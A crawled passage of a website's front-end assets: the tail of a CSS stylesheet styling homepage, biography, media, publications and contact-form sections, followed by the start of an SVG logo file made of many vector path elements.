  height: 95%;
  z-index: -1;
}
@media only screen and (max-width: 991px) {
  .home-hero__img-container:before {
    height: 90%;
  }
}
@media only screen and (max-width: 767px) {
  .home-hero__img-container:before {
    height: 73%;
  }
}
.home-hero__img-container img {
  width: 100%;
}

.home-expertise {
  padding-block: clamp(100px, 25.2270433905vw, 250px);
}
@media only screen and (min-width: 1921px) {
  .home-expertise {
    padding-block: clamp(250px, 12.6953125vw, 325px);
  }
}
@media only screen and (max-width: 991px) {
  .home-expertise .interactive-list {
    margin-top: 40px;
  }
}
.home-expertise .interactive-list__text-container {
  position: relative;
}
.home-expertise .interactive-list__subheading {
  position: revert;
}
.home-expertise .interactive-list__img-container {
  top: 0;
}
.home-expertise__button {
  margin-top: clamp(40px, 8.072653885vw, 80px);
}

.home-about__container {
  display: grid;
  grid-template-columns: 2fr 3fr;
  align-items: center;
  background-color: #f4f4f9;
  padding-top: 50px;
}
@media only screen and (max-width: 991px) {
  .home-about__container {
    grid-template-columns: 1fr;
    align-items: center;
    row-gap: 20px;
  }
}
.home-about__text-container {
  display: grid;
  gap: 10px;
  padding-right: 200px;
  padding-bottom: 100px;
}
@media only screen and (max-width: 991px) {
  .home-about__text-container {
    padding-right: revert;
  }
}
@media only screen and (max-width: 991px) {
  .home-about__heading {
    padding-bottom: 20px;
  }
}
.home-about__text {
  padding-block: clamp(36px, 7.5681130172vw, 75px) clamp(16px, 3.5317860747vw, 35px);
}

.home-news {
  padding-top: clamp(100px, 20.1816347124vw, 200px);
}
.home-news__heading-container {
  display: flex;
  justify-content: space-between;
  align-items: end;
  padding-bottom: 4px;
  border-bottom: solid 1px #cacaca;
}
.home-news__carousel {
  padding-top: 80px;
}
.home-news__carousel-slide {
  display: grid;
  grid-template-rows: 0.25fr 0.5fr 2fr 1fr;
}
@media only screen and (max-width: 1599px) {
  .home-news__carousel-slide {
    padding: 24px;
  }
}
.home-news__category {
  width: fit-content;
  margin-top: 28px;
  padding: 5px 10px;
  background-color: #722a4c;
  border-radius: 25px;
  color: #fff;
}
.home-news__category--conference {
  background-color: #586f7c;
}
.home-news__excerpt {
  margin-top: 16px;
}
.home-news__button-more {
  margin-top: 64px;
}

.home-testimonials__carousel {
  margin-top: clamp(20px, 4.0363269425vw, 40px);
}
.home-testimonials__carousel-slide {
  display: grid;
  gap: clamp(20px, 4.0363269425vw, 40px);
  cursor: grab;
}
.home-testimonials__text {
  display: -webkit-box;
  -webkit-line-clamp: 5; /* Number of lines to show */
  -webkit-box-orient: vertical;
  overflow: hidden;
  position: relative;
  text-overflow: ellipsis;
}
.home-testimonials__text--expanded {
  display: block;
  max-height: none;
}
.home-testimonials__button {
  color: #586f7c;
}

.single {
  padding-bottom: clamp(60px, 12.1089808274vw, 120px);
  text-align: left;
}
.single__main {
  display: grid;
}
@media only screen and (min-width: 992px) {
  .single__main {
    grid-template-columns: 2fr 1fr;
    gap: 100px;
  }
}
.single__info {
  display: flex;
  flex-wrap: wrap;
  gap: 8px;
  align-items: center;
  padding-bottom: 12px;
}
.single__category {
  width: fit-content;
  padding: 5px 10px;
  background-color: #722a4c;
  border-radius: 25px;
  color: #fff;
}
.single__text-container {
  display: grid;
}
@media only screen and (min-width: 992px) {
  .single__text-container {
    max-width: 80%;
  }
}
.single__img-container {
  max-width: 824px;
  position: relative;
  min-height: 400px;
  align-self: start;
  display: flex;
  justify-content: center;
  align-items: center;
}
@media only screen and (min-width: 1921px) {
  .single__img-container {
    max-width: clamp(824px, 41.84375vw, 1071.2px);
  }
}
@media only screen and (max-width: 991px) {
  .single__img-container {
    margin-top: 40px;
  }
}
.single__img-container:before {
  content: "";
  background-color: #f4f4f9;
  position: absolute;
  inset: 0;
  width: 100%;
  z-index: -1;
}
.single__img-container img {
  transform: scale(0.8);
}
.single__content {
  padding-block: clamp(40px, 8.072653885vw, 80px);
}
.single__bottom {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding-top: clamp(40px, 8.072653885vw, 80px);
  flex-wrap: wrap;
}
@media only screen and (max-width: 991px) {
  .single__bottom {
    flex-direction: column;
    gap: 12px;
  }
}
.single__button {
  display: flex;
  gap: 8px;
  color: #000011;
  align-items: center;
}
.single__button--empty {
  color: #cacaca;
  cursor: default;
}
.single__button::before, .single__button::after {
  font-size: clamp(18px, 2.4217961655vw, 24px);
  font-weight: 300;
  line-height: 1.2;
}
@media only screen and (min-width: 1921px) {
  .single__button::before, .single__button::after {
    font-size: clamp(24px, 1.21875vw, 31.2px);
  }
}
.single__button--previous::before {
  content: "\e901";
  font-family: "icomoon";
  font-variant: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: scaleX(-1);
}
.single__button--next::after {
  content: "\e901";
  font-family: "icomoon";
  font-variant: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.single__social-share {
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 12px;
}
@media only screen and (max-width: 991px) {
  .single__social-share {
    order: 2;
    margin-top: 40px;
  }
}

.bio-hero {
  padding-top: clamp(120px, 22.1997981837vw, 220px);
}
@media only screen and (min-width: 1921px) {
  .bio-hero {
    padding-top: clamp(220px, 11.171875vw, 286px);
  }
}
.bio-hero__container {
  display: grid;
  grid-template-columns: 2fr 3fr;
  align-items: center;
  column-gap: 20px;
}
@media only screen and (max-width: 991px) {
  .bio-hero__container {
    grid-template-columns: 1fr;
    row-gap: 40px;
  }
}
@media only screen and (min-width: 1921px) {
  .bio-hero__container {
    column-gap: clamp(20px, 1.015625vw, 26px);
  }
}
.bio-hero__text-container {
  display: grid;
  gap: 20px;
}
.bio-hero__img-container {
  max-width: 1155px;
  position: relative;
}
@media only screen and (min-width: 1921px) {
  .bio-hero__img-container {
    max-width: clamp(1155px, 58.65234375vw, 1501.5px);
  }
}
@media only screen and (max-width: 991px) {
  .bio-hero__img-container {
    order: -1;
  }
}
.bio-hero__img-container:before {
  content: "";
  background-color: #f4f4f9;
  position: absolute;
  top: 0;
  transform: scaleY(1.2) scaleX(0.9);
  width: 100%;
  height: 100%;
  z-index: -1;
}

.bio-text {
  padding-block: clamp(75px, 15.6407669021vw, 155px) clamp(65px, 13.1180625631vw, 130px);
}
@media only screen and (min-width: 1921px) {
  .bio-text {
    padding-block: clamp(155px, 7.87109375vw, 201.5px) clamp(130px, 6.6015625vw, 169px);
  }
}

.bio-experience {
  margin-top: clamp(90px, 18.1634712412vw, 180px);
  padding-bottom: clamp(70px, 14.1271442987vw, 140px);
}
@media only screen and (min-width: 1921px) {
  .bio-experience {
    margin-top: clamp(180px, 9.140625vw, 234px);
  }
}

.main--media {
  overflow: hidden;
}

.media {
  text-align: center;
}
.media .carousel__slide img {
  cursor: pointer;
}
.media__carousel-slide img {
  max-height: 420px;
  margin-inline: auto;
}
@media only screen and (min-width: 992px) {
  .media__carousel-slide iframe {
    height: 100%;
    min-height: 420px;
    aspect-ratio: 4/3;
  }
}
.media__caption {
  margin-block-start: clamp(24px, 4.843592331vw, 48px);
}
.media__caption--video {
  margin-block-start: revert;
  padding-block: 8px 12px;
}
.media--lightbox {
  position: fixed;
  inset: 0;
  z-index: 100;
  background-color: rgba(0, 0, 17, 0.9);
  width: 100%;
}
@media only screen and (min-width: 992px) {
  .media--lightbox {
    display: grid;
    align-items: center;
  }
}
@media only screen and (max-width: 991px) {
  .media--lightbox .media__container {
    display: grid;
    height: 100%;
  }
}
.media--lightbox .carousel__slide img {
  cursor: grab;
}
.media--lightbox .carousel__slide img {
  max-height: 630px;
}
@media only screen and (min-width: 1921px) {
  .media--lightbox .carousel__slide img {
    max-height: clamp(630px, 31.9921875vw, 819px);
  }
}
@media only screen and (max-width: 1599px) {
  .media--lightbox .carousel__slide img {
    max-height: 400px;
  }
}
.media--lightbox .carousel__navigation {
  padding-bottom: 0;
}
.media--lightbox .carousel__slide {
  display: grid;
  place-content: center;
}
.media--lightbox .carousel__slide-text, .media--lightbox .carousel__button {
  color: #fff;
}
.media--lightbox .lightbox__close-button {
  display: block;
}

.archive-grid--news {
  padding-bottom: clamp(40px, 8.072653885vw, 80px);
}

.article--with-img {
  background-color: #f4f4f9;
  background-size: cover;
}
.article--with-img:hover .article__image {
  opacity: 0;
}

.books {
  padding-bottom: clamp(120px, 34.3087790111vw, 340px);
}

.archexpertise-top {
  padding-top: 246px;
}

.archexpertise-container {
  display: flex;
  padding-top: 143px;
}

.grid-container {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  width: 100%;
  gap: 9px;
}

.items {
  background-image: url("/assets/img/home-lung.png");
  background-repeat: no-repeat;
  background-position: center;
  background-color: #f4f4f9;
  display: grid;
  align-items: end;
  padding: 32px 60px;
  font-size: text;
  border-radius: 25px 25px 25px 25px;
  transition: background-color 0.3s ease;
  aspect-ratio: 4/3;
}

.items:hover {
  background-color: rgba(88, 111, 124, 0.3019607843);
}

.archexpertise-bottom {
  display: flex;
  padding: 93px 0px 264px 0px;
}

.publications {
  padding-bottom: clamp(120px, 24.2179616549vw, 240px);
}
.publications__container {
  display: grid;
  gap: 40px;
}
@media only screen and (max-width: 991px) {
  .publications__container {
    gap: 60px;
  }
}
.publications__heading {
  padding-bottom: 12px;
}

.contact-hero {
  padding-bottom: clamp(80px, 10vw, 160px);
}
@media only screen and (max-width: 1599px) {
  .contact-hero {
    padding-bottom: 0;
  }
}
.contact-hero__heading {
  margin-bottom: clamp(12px, 2.4217961655vw, 24px);
}
.contact-hero__container {
  width: 100%;
}
.contact-hero__map-container {
  position: relative;
  margin-top: 50px;
}
.contact-hero__map {
  width: 100%;
  min-height: 340px;
  filter: grayscale(100%);
}
@media only screen and (min-width: 1921px) {
  .contact-hero__map {
    min-height: clamp(340px, 17.265625vw, 442px);
  }
}
.contact-hero .map-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(114, 42, 76, 0.35);
  pointer-events: none;
}
.contact-hero__addresses {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  column-gap: 100px;
  margin-top: 65px;
  cursor: pointer;
}
@media only screen and (max-width: 991px) {
  .contact-hero__addresses {
    grid-template-columns: 1fr;
    row-gap: 20px;
  }
}

.contact-form {
  margin-block: 70px 190px;
}
@media only screen and (min-width: 1921px) {
  .contact-form {
    margin-block: clamp(70px, 3.5546875vw, 91px) clamp(190px, 9.6484375vw, 247px);
  }
}
.contact-form__form-container {
  padding-top: clamp(60px, 12.1089808274vw, 120px);
}
.contact-form__acceptance-container {
  display: flex;
  justify-content: center;
  align-items: center;
  margin-top: 55px;
  gap: 12px;
}
@media only screen and (min-width: 992px) {
  .contact-form__acceptance-container {
    grid-column: span 2;
  }
}
.contact-form__submit-container {
  display: flex;
  justify-content: center;
  align-items: start;
  cursor: pointer;
  margin: auto;
  overflow: hidden;
}
@media only screen and (min-width: 992px) {
  .contact-form__submit-container {
    grid-column: span 2;
  }
}
.contact-form form {
  display: grid;
  row-gap: 30px;
  column-gap: 45px;
}
@media only screen and (min-width: 992px) {
  .contact-form form {
    grid-template-columns: 1fr 1fr;
  }
}
@media only screen and (min-width: 992px) {
  .contact-form form p {
    grid-column: span 2;
  }
}
.contact-form form p:nth-of-type(2), .contact-form form p:nth-of-type(3) {
  grid-column: revert;
}
.contact-form form label {
  font-size: clamp(13px, 1.5136226034vw, 15px);
  line-height: 1.2;
  text-transform: uppercase;
}
.contact-form form input, .contact-form form textarea {
  width: 100%;
  padding: 24px;
  border: none;
  background-color: #f4f4f9;
  border-radius: 6px;
}
.contact-form form input:focus, .contact-form form textarea:focus {
  outline: none;
  border: none;
}
.contact-form form input[type=submit] {
  width: fit-content;
  display: flex;
  gap: 12px;
  align-items: center;
  margin-inline: auto;
  padding: revert;
  background-color: #fff;
  font-size: clamp(14px, 1.5136226034vw, 15px);
  text-transform: uppercase;
  color: #000011;
  cursor: pointer;
}
.contact-form .wpcf7-spinner {
  display: none;
}

.page {
  padding-bottom: clamp(70px, 14.1271442987vw, 140px);
}
.page .button {
  margin-top: clamp(20px, 2.5vw, 40px);
}

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://ksyrigos.gr/wp-content/uploads/2024/06/ekpa.svg
body_size: 174233
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="88" height="90" viewBox="0 0 88 90" fill="none">
  <path d="M38.4035 0.137939H38.3865C38.2161 0.231982 38.4035 0.146489 38.4035 0.137939Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M56.1767 8.35795C56.0647 8.56473 55.8924 8.60781 55.6426 8.51303C55.6684 8.30626 56.0044 8.21148 56.1767 8.35795Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M58.3217 9.31433C58.4422 9.2971 58.4767 9.35738 58.5542 9.38321C58.5714 9.48655 58.2184 9.47793 58.3217 9.31433Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M36.5093 9.19368C36.6988 9.29707 36.6213 9.42632 36.9142 9.32292C37.0262 9.71928 37.4311 9.90022 37.655 10.2276C38.1547 10.96 38.3528 12.1577 38.3787 13.433C38.103 13.028 38.1805 12.287 37.8359 11.9423C37.7584 11.0376 37.2674 10.4 36.8453 9.78821C36.716 9.59865 36.492 9.4177 36.5179 9.18506L36.5093 9.19368Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M38.6801 16.7504C38.0857 16.8882 38.1977 16.3885 38.1116 16.0869C38.034 15.7939 37.922 15.5096 37.8445 15.1908C37.6636 14.467 37.4224 13.4847 37.1036 12.6317C36.6643 11.4771 35.932 10.5207 35.4927 9.63319C35.665 9.59011 35.8114 9.52118 35.9665 9.46948C36.1388 9.49533 36.0957 9.72798 36.1905 9.83137C37.1812 10.4776 37.655 11.9252 38.0168 13.3124C38.3269 14.467 38.6198 15.6819 38.6715 16.7504H38.6801Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M42.2037 9.96924C42.2554 9.99509 42.3071 10.0209 42.3157 10.0899C42.3329 10.4518 42.1434 10.7447 42.0486 11.0808C41.9194 11.546 41.9452 12.0889 41.5317 12.3646C41.7385 11.546 42.0056 10.7878 42.2037 9.96924Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M37.3794 16.8884C37.164 16.8453 37.1468 17.009 36.9659 16.9918C36.3542 15.0703 35.51 13.4159 34.3556 12.0115C33.9162 11.4773 33.2529 11.1412 32.8652 10.5467C33.3821 10.1159 33.8559 10.5639 34.3297 10.7707C35.8373 12.3475 36.8366 14.3982 37.3708 16.8884H37.3794Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M39.9896 11.012C40.0672 11.0464 40.1102 11.5461 39.9121 11.4772C40.0155 11.3221 39.8432 11.1757 39.9896 11.012Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M43.5642 11.4858C43.6757 11.4687 43.6414 11.7603 43.4956 11.6574C43.4956 11.6231 43.4956 11.5802 43.4956 11.5459C43.5471 11.5545 43.5556 11.5201 43.5556 11.4858H43.5642Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M43.9783 11.615C44.0559 11.7442 43.9783 12.2353 43.7285 12.2009C43.763 11.9596 43.9439 11.8648 43.9783 11.615Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M39.9118 11.6063C39.9375 11.4948 39.989 11.6492 39.9632 11.7264C39.9375 11.8379 39.8861 11.6835 39.9118 11.6063Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M36.0696 17.2588C35.8973 17.3191 35.8456 17.5087 35.5872 17.4742C35.3201 16.1042 34.407 15.3373 33.9246 14.1741C33.511 13.7691 33.0545 13.39 32.6668 12.9506C31.8226 12.7179 31.4177 12.0717 30.582 11.8218C30.694 11.5547 31.0903 11.5978 31.2454 11.3738C33.4938 12.7352 34.9756 14.8031 36.0696 17.2502V17.2588Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M39.8945 11.9595C39.9289 11.8477 40.1095 12.424 39.8257 12.3122C39.8257 12.1746 39.9289 12.1402 39.8945 11.9595Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M35.7681 12.0544C35.8627 12.1319 35.9918 12.1835 35.9918 12.3557C35.8369 12.3298 35.8025 12.1921 35.7681 12.0544Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M43.5991 12.4336C43.8057 12.5541 43.5733 13.2 43.3322 13.2516C43.2031 12.9675 43.5216 12.7005 43.5991 12.4336Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M50.4133 13.0108C48.5353 14.7686 46.4678 16.3195 45.098 18.6201C44.8137 18.6374 44.5467 18.6804 44.271 18.7149C44.6328 17.6206 45.3823 16.9313 46.1232 16.1817C46.821 15.4751 47.3637 14.9151 48.1304 14.3033C48.4061 14.0793 48.7248 13.8639 49.035 13.6226C49.1125 13.5623 49.2503 13.5881 49.3365 13.5106C49.4054 13.4503 49.3882 13.321 49.4571 13.2779C49.638 13.1659 49.905 13.1746 49.9998 12.8816C50.1635 13.0022 50.1463 13.0798 50.4047 13.0108H50.4133Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M35.1049 17.8705C34.8981 18.017 34.7689 18.241 34.5018 18.3185C34.4071 17.1381 33.7523 16.5522 33.0459 15.7939C32.0122 14.6824 30.539 13.9242 28.9453 13.3038C28.9712 13.097 29.2899 12.7006 29.557 12.6748C29.8499 12.6489 31.0473 13.3469 31.3574 13.5623C31.4694 13.6312 31.5728 13.8294 31.702 13.9242C31.8657 14.0448 32.0639 14.0879 32.1672 14.174C33.3647 15.1994 34.252 16.9227 35.1135 17.8705H35.1049Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M34.5967 13.4935C34.6914 13.4762 34.7001 13.5538 34.7776 13.5538C35.2342 14.088 35.6046 14.829 35.9492 15.5959C36.1732 16.1043 36.5608 16.6212 36.5436 17.1468C36.1818 16.9659 36.2163 16.5523 36.1043 16.2507C35.7338 15.2512 34.9843 14.4585 34.5967 13.4849V13.4935Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M36.7764 13.5623C36.8711 13.5451 36.8711 13.6226 36.9487 13.6226C37.3363 14.5704 37.8015 15.7509 37.9049 16.7763C37.3966 16.8796 37.4483 15.9663 37.3622 15.5183C37.2243 14.8031 37.0262 14.1224 36.7764 13.5537V13.5623Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M22.9751 13.7605C23.1471 13.8121 23.2589 13.9067 23.3793 14.0099C23.2159 14.1734 22.9751 13.9411 22.9751 13.7605Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M34.433 18.4392C34.3124 18.5943 34.1487 18.7494 34.1832 18.9045C33.9075 18.9131 33.8645 18.6202 33.7266 18.4737C33.158 17.8878 32.4775 17.3966 31.7711 16.9313C32.7618 16.8969 33.1667 17.9136 33.9678 18.241C34.2349 18.0084 33.9248 17.4311 33.5199 17.4569C33.4337 17.2674 33.2873 17.1381 33.1839 16.9744C31.7625 16.0525 30.1687 15.1477 28.1787 14.9237C28.4199 14.2689 28.9885 14.536 29.6001 14.6738C29.8155 14.7255 30.0912 14.6997 30.3066 14.7514C30.944 14.9151 31.4179 15.3459 31.8141 15.4493C32.7618 16.3713 34.1574 16.871 34.433 18.422V18.4392Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M21.8637 15.1392C21.9323 15.1649 21.9838 15.2164 21.9752 15.3193C21.8809 15.3364 21.8723 15.2592 21.8037 15.2507C21.8209 15.2078 21.8637 15.1906 21.8637 15.1392Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M52.3597 16.6729C52.5922 16.7331 52.2134 16.9312 52.1101 17.0173C51.9551 17.1551 51.8259 17.3876 51.6279 17.3531C51.7312 16.9742 52.1703 16.957 52.3597 16.6729Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M33.8816 19.1286C33.4164 19.0769 33.201 18.6116 32.8478 18.3876C32.3999 18.1119 31.8313 18.0257 31.4609 17.638C30.2979 17.4484 28.9023 17.233 27.5239 17.2674C27.2999 17.3967 27.1018 17.5518 26.7486 17.5346C26.6194 17.2847 26.8347 16.9573 26.895 16.716C27.231 16.6988 27.4722 16.8108 27.8427 16.7505C28.1183 16.7074 28.3596 16.5092 28.618 16.4833C29.178 16.423 29.9361 16.5523 30.4357 16.716C31.0904 16.9314 31.7451 17.4053 32.3482 17.7844C32.9857 18.1808 33.7265 18.5341 33.8988 19.1372L33.8816 19.1286Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M52.1533 17.5518C52.2739 17.5346 52.3342 17.5691 52.3256 17.6725C52.2653 17.6725 52.2136 17.6725 52.1533 17.6725C52.1533 17.6294 52.1533 17.5949 52.1533 17.5518Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M42.3412 18.4048C41.5142 18.3445 40.4977 18.3789 39.5156 18.31C39.3692 18.3014 39.2485 18.1808 39.1107 18.1808C38.8178 18.1808 38.4474 18.3359 38.1631 18.3272C37.1293 18.31 35.8629 18.7753 35.0618 19.4646C34.7947 19.6886 34.5535 19.8696 34.4415 20.2659C34.2261 20.1539 34.5707 19.7662 34.4674 19.3784C34.0711 20.5072 34.1055 21.2396 33.8988 22.3683C33.9419 22.5579 33.7006 22.4459 33.6576 22.5407C33.4422 23.7556 33.8643 24.6862 34.3898 25.453C34.7258 25.9528 35.1565 26.4525 35.5873 26.7282C35.1049 27.4089 34.3468 27.8053 33.9935 28.6239C33.8643 28.6842 33.7868 28.8134 33.6317 28.8479C33.5456 29.8215 33.0373 30.8124 32.8822 31.8292C32.7186 32.9579 33.0718 34.0436 32.8822 35.1896C32.6238 35.0517 32.7789 34.8449 32.6066 34.5864C32.0552 34.3021 32.1844 33.3801 32.0811 32.6822C32.0466 32.5012 31.8054 32.5185 31.7365 32.372C31.7193 31.5879 31.4263 30.9331 31.6417 29.8905C31.8571 28.8479 32.5549 27.9173 33.201 27.228C33.5197 26.8833 34.1142 26.6938 34.1228 26.1337C33.8471 25.858 33.7523 26.7627 33.5283 26.3491C33.2354 26.3147 33.58 26.2457 33.5283 26.1165C33.3474 25.6081 32.9081 25.1687 32.753 24.5569C32.5807 23.8331 32.6755 23.0404 32.7703 22.3166C32.865 21.5929 33.089 20.9294 33.1838 20.3866C33.5197 20.0764 33.7868 19.6972 33.9935 19.232C34.6569 18.7408 35.0962 18.0084 35.9319 17.7069C36.1386 17.6896 36.2592 17.7413 36.3971 17.7844C36.8106 17.276 37.3447 17.4225 38.2406 17.3191C38.5163 17.2846 39.1882 17.1726 39.6621 17.2502C40.1531 17.3363 40.6355 17.5948 41.0576 17.7672C41.5401 17.9653 42.0397 18.0946 42.3326 18.4048H42.3412Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M33.52 19.3526C33.5372 19.6542 33.2529 19.6369 33.3218 19.9988C33.0634 19.9385 32.9859 19.6972 32.805 19.568C32.2105 19.2836 31.2888 19.3095 30.7633 18.9735C30.0741 19.3095 29.2988 19.387 28.6785 19.7317C28.3942 19.8954 27.9893 20.1625 27.6016 20.2832C27.4207 20.602 27.1192 20.7829 26.8694 21.0242C26.6282 21.2654 26.4214 21.5842 26.0854 21.7049C26.1113 21.0586 26.1199 20.4038 26.43 20.0591C26.5679 20.0505 26.654 19.973 26.8435 20.016C27.705 19.6025 28.532 18.8356 29.7209 18.6374C30.9872 18.422 32.469 18.5943 33.5372 19.3526H33.52Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M43.3836 18.9734C43.3836 18.9734 43.4608 18.9734 43.5036 18.9734C43.5122 19.0677 43.4436 19.0677 43.435 19.1449C43.3922 19.1449 43.3579 19.1449 43.315 19.1449C43.2978 19.0506 43.375 19.042 43.3836 18.9734Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M53.73 19.9558C53.73 19.9558 53.8074 19.9558 53.8505 19.9558C53.8505 19.9902 53.8505 20.0333 53.8505 20.0763C53.8074 20.0763 53.773 20.0763 53.73 20.0763C53.73 20.0333 53.73 19.9989 53.73 19.9558Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M48.5958 19.9644C48.8198 20.0074 48.725 20.3348 48.8112 20.4985C48.6475 20.4124 48.5528 20.2401 48.5958 19.9644Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M49.5777 26.0733C48.854 26.125 48.7162 25.1427 48.4491 24.5654C48.3027 24.2552 48.1476 23.9278 48.0098 23.609C47.8116 23.1351 47.5877 22.7991 47.467 22.2304C47.1741 21.9374 46.8468 21.6703 46.7348 21.205C46.4505 21.0586 46.2093 20.8604 45.9853 20.6536C44.4088 20.533 44.0987 21.7651 43.444 22.6354C43.1424 22.644 42.8754 22.8163 42.6772 22.6095C43.1769 22.5578 42.9788 22.1356 43.3492 21.9805C43.5732 20.6881 44.607 19.9643 45.8905 19.9987C47.9236 20.8345 48.3285 23.1954 49.0177 25.2892C49.2675 25.496 49.4743 25.7373 49.5863 26.0733H49.5777Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M32.7703 20.7485C32.6066 21.3258 32.0036 20.9984 31.6418 21.0673C31.4092 21.119 31.2024 21.3516 30.9181 21.455C30.5735 21.5843 30.16 21.5498 29.9102 21.6532C29.6431 21.7652 29.4881 22.0065 29.2382 22.2219C29.0143 22.4115 28.7214 22.5062 28.5146 22.6699C27.9633 23.1008 27.6445 23.7987 27.1104 24.1606C26.8692 24.9447 26.6366 25.5392 26.4557 26.263C26.292 26.082 26.3178 25.7029 26.3092 25.4358C26.292 25.1515 26.2403 24.781 26.2748 24.6086C26.3265 24.3846 26.6108 24.0917 26.7744 23.7987C27.3172 22.8509 27.6359 22.4201 28.5491 21.7911C29.557 21.1018 31.323 20.2056 32.7703 20.7485Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M43.0994 22.1442C43.0133 21.9977 42.8066 21.9633 42.7549 21.7824C42.8841 21.7134 43.1339 21.7824 43.177 21.6187C43.3234 21.7393 43.0305 21.9116 43.0994 22.1442Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M32.5034 21.5669C32.4431 22.2045 31.685 21.946 31.306 22.058C30.4531 22.3079 29.807 22.9972 29.3074 23.5831C29.1954 23.6004 29.1523 23.7038 29.0145 23.6952C28.7991 23.9709 28.6613 24.3328 28.2822 24.4362C28.0238 24.9273 27.9462 25.6252 27.4121 25.8234C28.2908 23.5659 29.9018 21.7737 32.5034 21.5669Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M32.1068 22.7906C32.0896 22.8939 32.0035 22.9198 31.8657 22.9025C31.8829 22.6873 31.9518 22.7562 32.1068 22.7906Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M31.4607 22.825C31.6847 22.8594 31.3573 23.0662 31.2711 23.1696C31.1764 23.2989 31.0816 23.4884 30.961 23.6349C30.625 24.0399 30.1685 24.3242 29.9703 24.9015C29.8669 24.9532 29.798 25.0394 29.6688 25.0652C29.3759 25.7459 28.8849 26.3491 28.5403 27.0384C28.3766 27.383 28.256 27.7535 28.0923 28.1413C27.9545 28.4601 27.696 28.8047 27.5926 29.1322C27.3687 29.8215 27.4203 30.6314 27.1619 31.4155C26.9207 30.6056 26.9293 29.8646 26.7656 29.046C27.0241 28.7358 27.0671 28.3567 27.2739 27.9431C27.3342 27.8311 27.4634 27.7708 27.5151 27.6588C27.7994 27.0642 27.9717 26.4094 28.2818 25.8579C28.4197 25.6081 28.6609 25.3582 28.8332 25.1083C29.2811 24.4793 29.5999 24.1433 30.2374 23.6263C30.6336 23.2989 30.9782 23.0662 31.3831 22.8336C31.4004 22.8336 31.4262 22.8336 31.4434 22.8336L31.4607 22.825Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M52.0586 24.0312C52.2392 24.0312 52.3424 24.1087 52.4628 24.1603C52.4456 24.2205 52.0242 24.1947 52.0586 24.0312Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M32.4773 24.1001C32.417 24.2983 32.4256 24.686 32.5635 24.9876C32.1155 25.1599 31.8398 25.5132 31.478 25.7803C31.3919 26.2025 30.9008 26.3921 30.7371 26.8143C30.6338 27.0814 30.5993 27.3916 30.4701 27.6931C30.3581 27.9603 30.1772 28.2015 30.091 28.4514C30.0049 28.7185 30.0221 29.0718 29.9446 29.3906C29.8067 29.9937 29.6172 30.6055 29.4105 31.2603C29.3416 31.493 29.3588 31.941 28.9797 31.9497C28.6265 31.7601 28.8591 31.2776 28.8936 31.0019C28.9883 30.2436 29.0745 29.1062 29.3932 28.1843C29.6775 27.3743 30.2289 26.6247 30.7027 25.9268C31.1937 25.2202 31.7709 24.574 32.4773 24.1001Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M42.3154 24.5396C42.4101 24.3847 42.6338 24.574 42.5994 24.729C42.4273 24.7376 42.4015 24.6085 42.3154 24.5396Z" fill="white"></path>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M51.4644 26.1424C51.7224 26.0736 51.6708 26.2886 51.817 26.3316C51.7052 26.4864 51.43 26.3144 51.4644 26.1424Z" fill="white"></path>
